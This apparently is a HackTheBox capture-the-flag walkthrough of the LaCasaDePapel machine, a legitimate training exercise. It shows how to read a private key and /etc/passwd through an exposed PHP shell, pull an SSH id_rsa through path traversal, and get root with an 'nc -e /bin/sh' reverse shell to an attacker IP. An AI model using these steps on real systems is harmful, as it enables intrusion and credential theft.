LaCasaDePapel HackTheBox Walkthrough
Today we are going to crack a machine called Fuse. It was created by thek. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Browsing HTTP Service
- Enumerating Psy Shell
- Reading Sensitive Files using file_get_contents
- Crafting a Certificate to access HTTPS service
- Exploitation
- Enumerating Local File Inclusion
- Getting the id_rsa file through LFI
- Logging in through SSH
- Privilege Escalation
- Enumerating Directories and Permissions
- Replace the script with shell invocation command
- Getting Root Shell
- Reading Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.79.144
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
nmap -sC -sV 10.129.79.144

The Nmap Version scan quickly gave us some great information. It positively informed that the following ports and services are running: 21 (FTP), 22 (SSH) 80 (HTTP) and 443 (HTTP-SSL).
Enumeration


Starting from FTP, we try to login in as an anonymous user. It was not allowed. It means that we need to enumerate the credentials in order to use FTP. Moving on to the HTTP service on the port, upon browsing the webpage hosted on port 80 we see a picture of the cast of Netflix show “Money Heist” which is called “La casa de papel” in its Spanish Adaption. It has a QR code and email id field. We tried inspecting the source code and scanning the QR code using Google Authenticator but it was all worth nothing. It was time to move on to the next service.

We performed directory Bruteforce and Nikto scans at this moment. They didn’t have any important information. We moved onto to the 443 HTTPS service. We get a certificate error in our browser. After allowing it, we see that we have a similar webpage as we did on port 80 but this time instead of a QR code we have an error message that says we need to provide a client certificate to access the website. Since we didn’t have any certificate we were out of luck.
This is where we were desperate enough to try other tools and tricks. One of those was to perform an all-ports scan using nmap. In that scan, we found that there was a service running on the port 6200. We tried connecting to that service using netcat. We know from the banner that it is Psy Shell v0.9.9 based on PHP 7.2. It is basically a runtime developer console with features like interactive debugger and REPL for PHP. A quick read at the Psy Shell GitHub, we knew enough to get started with it. After knowing it is a runtime developer console the first thing, we decided to do was List local, instance or class variables, methods and constants. It can be done using ‘ls’ command. There was only one variable declared, $tokyo. We took a look into the variable Tokyo. There is a function called sign() using a private key called ca.key located inside the user Nairobi home directory.


This key can be used to generate a certificate that we require for accessing the HTTPS service. Let’s read the key using the following command.
file_get_contents('/home/nairobi/ca.key')
As we can access the files using file_get_contents(). We grabbed the /etc/passwd as well.
file_get_contents('/etc/passwd')

As seen from the private key screenshot above, the output contains “\n”. We remove it both from the private key and the /etc/passwd data. Then save the /etc/passwd data into a file named ca.key. Now we need a public key that can be obtained by connecting to the remote server.
openssl s_client -connect 10.129.79.144:443 2>/dev/null

We saved the public key as certificate.perm and then convert it into a PKCS12 certificate using the command below.
openssl pkcs12 -inkey ca.key -in certificate.pem -export -out cert.p12


Now that we have the certificate, we head to the Certificate Manager in our Browser and Import the certificate we just created.

It will ask for the passkey that was used while creating the certificate.

Now, we can see that the certificate is installed for the LaCasaDePapel. Now, let’s try to access the HTTPS service again.

Last time we visited the HTTPS service, we added an exception for the lack of certificate, we need to remove that exception and choose the newly created certificate for authentication.

After gaining the access, we have an option to choose Season 1 or Season 2 of the Television series.
It takes us to the page where we can download the episodes for that particular season.

Upon clicking the episode number, we discover that there is a GET request generated for the browsing the episodes in that season on the server. It uses a parameter called a path. In wild we have seen a lot of examples like this where there is an extreme lack of filtering which leads to Local File Inclusion or Directory Traversal Attacks. Hence, we tried to get the /etc/passwd file from this path parameter.

We tried listing directories by injecting the path parameter.

We found the .ssh directory. We traversed into it. But there is no way to interact with the files inside the directories as it is using scandir PHP function.
https://10.129.79.144/?path=../.ssh

We enumerated other links and directories to find a way in. Doing this we noticed that each of the episode download links is not a direct link but some encrypted text.

First, guess as to what this encoded text might be was Base64. So, we tried to decode it. This gave us the direct location of the episode. Hence, all we need to do is to encode the id_rsa file path in base64 and then try to browse it.
echo "../.ssh/id_rsa" | base64
Here, when we tried to access the file, we were getting an error so we tried adding lacasadepapel.htb in our etc/hosts file. We should have done this earlier.


Now, after that, we take our crafter URL to download the id_rsa file.
https://lacasadepel.htb/file/Li4vLnNzaC9pZF9yc2E=
We tried logging into the users that we got from /etc/passwd through SSH. We tried Berlin but were unsuccessful as it requires a password. Hence, we tried the professor and we were able to successfully login.
Privilege Escalation
Now time to enumerate a way to elevate our privilege. We list the directory that we landed in. i.e., the home directory of the user professor. We found 2 files here. First one is memcached.ini and another is memcached.js. We check the permission on both, it seemed that we cannot read memcached.js and cannot write them both. We read the memcached.ini and found that it is executing memcached.js as nobody using sudo. Since we know that we don’t have the write permissions on memecached.ini but we can delete it and replace it with our own command.

We created the memcached.ini on our machine, where we changed the command from executing the memcached.js to invoke a shell on our local attacker machine on port 4444. Then we sent the file to the same location as it was originally located.
sudo /usr/bin/nc 10.10.14.85 4444 -e /bin/sh

We downloaded the new memcached.ini using wget. It should be downloaded in the home directory of professor in order for it to work.

We started a netcat listener on the same port as we mentioned inside the memcached.ini file i.e., 4444. After a few moments, we got a session on our listener. We checked the privilege of the session and found that we have the root privilege. Reading the root flag concludes the machine.
nc -lvp 4444
id
cd /root
cat root.txt

NOTE: Instead of enumerating for the user flag, we focused on elevating the privilege of the session. Hence, we didn’t read the user flag earlier but now that we have the root access, we can just search for the user.txt and read the user flag.
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn